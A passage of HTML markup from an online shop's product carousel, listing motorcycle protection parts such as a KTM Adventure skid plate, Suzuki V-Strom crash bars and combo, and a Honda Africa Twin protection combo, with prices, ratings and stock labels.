							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9387.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9387.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9387-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9387-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9387-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9387-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9387-900x600.jpg 900w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9391.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9391.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9391-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9391-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9391-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9391-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9391-900x600.jpg 900w" data-image-id="6"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9388.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9388.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9388-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9388-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9388-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9388-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9388-900x600.jpg 900w" data-image-id="7"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="7" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="1000" height="616" src="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337-150x92.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337-750x462.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2019/02/IMG_9337-300x185.jpg 300w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://east.outbackmotortek.us/product/ktm-790-r-s-adventure-skid-plate/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2855"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://east.outbackmotortek.us/product/ktm-790-r-s-adventure-skid-plate/">KTM 790 / 890 Adventure R / S – Skid Plate</a></h3>
				
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>350.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://east.outbackmotortek.us/product/ktm-790-r-s-adventure-skid-plate/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2855" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="2855" data-product_sku="OBM-KTM790-SP" aria-label="Select options for &ldquo;KTM 790 / 890 Adventure R / S – Skid Plate&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2855" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-283 status-publish instock product_cat-combo product_cat-crash-bars product_cat-protection product_cat-skid-plate product_cat-dl650-vstrom product_tag-combo product_tag-crash-bars product_tag-skid-plate product_tag-suzuki-vstrom product_tag-vstrom-650 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle" data-loop="2" data-id="283">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://east.outbackmotortek.us/product/bronze-combo-suzuki-vstrom-650/" class="product-image-link" tabindex="-1" aria-label="Suzuki DL 650 Vstrom – Bronze Level Combo">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-300x169.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-750x422.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-150x84.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-5..jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-5..jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-5.-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-5.-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-5.-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-5.-300x200.jpg 300w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4..jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4..jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Vstrom-Skid-Plate-Black-4.-300x200.jpg 300w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/Suzuki-Vstrom-Black-Crash-Bar.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/Suzuki-Vstrom-Black-Crash-Bar.jpg 1000w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Suzuki-Vstrom-Black-Crash-Bar-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Suzuki-Vstrom-Black-Crash-Bar-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Suzuki-Vstrom-Black-Crash-Bar-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/Suzuki-Vstrom-Black-Crash-Bar-300x200.jpg 300w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848.jpg 500w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848-300x200.jpg 300w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997.jpg 500w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997-300x200.jpg 300w" data-image-id="5"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="800" height="450" src="https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-300x169.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-750x422.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/customer2.1-e1449260004531-1-150x84.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://east.outbackmotortek.us/product/bronze-combo-suzuki-vstrom-650/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="283"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://east.outbackmotortek.us/product/bronze-combo-suzuki-vstrom-650/">Suzuki DL 650 Vstrom – Bronze Level Combo</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 4.88 out of 5">
					<span style="width:97.6%">
			Rated <strong class="rating">4.88</strong> out of 5		</span>
				</div>

				<a href="https://east.outbackmotortek.us/product/bronze-combo-suzuki-vstrom-650/#reviews" class="woocommerce-review-link" rel="nofollow">
			(8)
		</a>
		
					</div>
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>585.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;585.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>549.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;549.90.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="/product/ducati-multistrada-v4-skid-plate/?add-to-cart=283" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_283" data-quantity="1" class="button product_type_bundle add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="283" data-product_sku="OBM-DL650-BRCOM" aria-label="Read more about &ldquo;Suzuki DL 650 Vstrom – Bronze Level Combo&rdquo;" rel="nofollow" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_283" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-50 status-publish last instock product_cat-crash-bars product_cat-protection product_cat-dl650-vstrom product_tag-crash-bars product_tag-suzuki-vstrom product_tag-vstrom-650 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="50">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://east.outbackmotortek.us/product/crash-bars-suzuki-vstrom-dl-650/" class="product-image-link" tabindex="-1" aria-label="Suzuki DL 650 Vstrom – Crash Bars">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-150x100.jpg 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-300x200.jpg 300w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5497_1_1-e1449258369993.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5497_1_1-e1449258369993.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5497_1_1-e1449258369993-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5497_1_1-e1449258369993-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5497_1_1-e1449258369993-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5497_1_1-e1449258369993-300x200.jpg 300w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5502_1_1-e1449258346494.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5502_1_1-e1449258346494.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5502_1_1-e1449258346494-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5502_1_1-e1449258346494-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5502_1_1-e1449258346494-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5502_1_1-e1449258346494-300x200.jpg 300w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC1637-e1469737336604.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC1637-e1469737336604.jpg 200w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC1637-e1469737336604-150x100.jpg 150w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848.jpg 500w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0448-e1469575218848-300x200.jpg 300w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997.jpg 500w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/DSC_0445-e1469575232997-300x200.jpg 300w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<img width="800" height="533" src="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2015/12/IMG_5493_1_1-e1449258407523-1-150x100.jpg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://east.outbackmotortek.us/product/crash-bars-suzuki-vstrom-dl-650/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="50"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://east.outbackmotortek.us/product/crash-bars-suzuki-vstrom-dl-650/">Suzuki DL 650 Vstrom – Crash Bars</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
					<span style="width:100%">
			Rated <strong class="rating">5.00</strong> out of 5		</span>
				</div>

				<a href="https://east.outbackmotortek.us/product/crash-bars-suzuki-vstrom-dl-650/#reviews" class="woocommerce-review-link" rel="nofollow">
			(2)
		</a>
		
					</div>
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>275.00</bdi></span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://east.outbackmotortek.us/product/crash-bars-suzuki-vstrom-dl-650/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="50" data-product_sku="OBM-DL650-CB" aria-label="Select options for &ldquo;Suzuki DL 650 Vstrom – Crash Bars&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-fw-button wd-hover-with-fade wd-fade-off product-grid-item product type-product post-1001 status-publish first product_cat-combo product_cat-crash-bars product_cat-honda product_cat-crf1000l-africa-twin product_cat-protection product_cat-skid-plate product_tag-adventure-sports-africa-twin product_tag-africa-twin product_tag-africa-twin-1000 product_tag-combo product_tag-crash-bars product_tag-crash-guards product_tag-crash-protection product_tag-engine-protection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-bundle outofstock insufficientstock" data-loop="4" data-id="1001">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://east.outbackmotortek.us/product/africa-twin-1000-ultimate-protection-combo/" class="product-image-link" tabindex="-1" aria-label="Honda CRF1000L Africa Twin – Ultimate Protection Combo">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-300x200.jpg 300w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/Ultimate-combo-tested.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/Ultimate-combo-tested.jpg 650w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-combo-tested-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-combo-tested-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-combo-tested-300x200.jpg 300w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/IMG_1436sm.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/IMG_1436sm.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/IMG_1436sm-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/IMG_1436sm-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/IMG_1436sm-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/IMG_1436sm-300x200.jpg 300w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/ultimate-combo-2.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/ultimate-combo-2.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/ultimate-combo-2-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/ultimate-combo-2-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/ultimate-combo-2-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/ultimate-combo-2-300x200.jpg 300w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG4.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG4.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/EG4-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG4-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG4-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/EG4-300x200.jpg 300w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/EG2.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/EG2.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/EG2-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/EG2-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/EG2-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/EG2-300x200.jpg 300w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://east.outbackmotortek.us/wp-content/uploads/2016/06/skid-plate-2.jpg" data-image-srcset="https://east.outbackmotortek.us/wp-content/uploads/2016/06/skid-plate-2.jpg 600w, https://east.outbackmotortek.us/wp-content/uploads/2016/06/skid-plate-2-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2016/06/skid-plate-2-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2016/06/skid-plate-2-300x200.jpg 300w" data-image-id="6"></div>
					</div>

		
							<div class="wd-product-grid-slider-pagin">
							<div data-image-id="0" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="1" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="2" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="3" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="4" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="5" class="wd-product-grid-slider-dot"></div>
							<div data-image-id="6" class="wd-product-grid-slider-dot"></div>
					</div>
						<div class="product-labels labels-rounded"><span class="onsale product-label">Sale</span></div><img width="800" height="533" src="https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449.jpg" class="attachment-large size-large" alt="Honda Africa Twin CRF1000L Ultimate Protection Combo" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449.jpg 800w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/Ultimate-Combo-e1496762916449-300x200.jpg 300w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://east.outbackmotortek.us/product/africa-twin-1000-ultimate-protection-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1001"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://east.outbackmotortek.us/product/africa-twin-1000-ultimate-protection-combo/">Honda CRF1000L Africa Twin – Ultimate Protection Combo</a></h3>
												<div class="wd-star-rating">
		
				<div class="star-rating" role="img" aria-label="Rated 4.94 out of 5">
					<span style="width:98.8%">
			Rated <strong class="rating">4.94</strong> out of 5		</span>
				</div>

				<a href="https://east.outbackmotortek.us/product/africa-twin-1000-ultimate-protection-combo/#reviews" class="woocommerce-review-link" rel="nofollow">
			(18)
		</a>
		
					</div>
						
					<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,065.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,065.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>906.75</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>990.45</bdi></span><span class="screen-reader-text">Price range: &#36;906.75 through &#36;990.45</span></ins><span class="screen-reader-text">Current price is: &#036;906.75 &ndash; &#036;990.45Price range: &#036;906.75 through &#036;990.45.</span></span>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://east.outbackmotortek.us/product/africa-twin-1000-ultimate-protection-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1001" data-quantity="1" class="button product_type_bundle product_type_bundle_input_required add-to-cart-loop" data-product_id="1001" data-product_sku="OBM-CRF1000-UPRCOM" aria-label="Read more about &ldquo;Honda CRF1000L Africa Twin – Ultimate Protection Combo&rdquo;" rel="nofollow"><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1001" class="screen-reader-text">
			</span>
		</div>

		
				<div class="fade-in-block wd-scroll">
						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
